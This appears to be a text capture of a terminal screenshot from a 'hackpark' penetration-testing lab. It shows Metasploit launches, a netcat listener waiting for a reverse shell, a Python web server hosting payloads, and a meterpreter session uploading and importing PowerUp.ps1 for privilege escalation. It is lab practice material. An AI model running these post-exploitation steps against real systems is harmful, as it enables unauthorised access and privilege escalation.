 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
meterpreter > upload ~/Folders/pentest/hackpark/PowerUp.ps1
[*] uploading  : /home/burak/Folders/pentest/hackpark/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/burak/Folders/pentest/hackpark/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded   : /home/burak/Folders/pentest/hackpark/PowerUp.ps1 -> PowerUp.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > Import-Module .\PowerUp.ps1
PS >
46.8°C
2.0 GHz
59%
20:51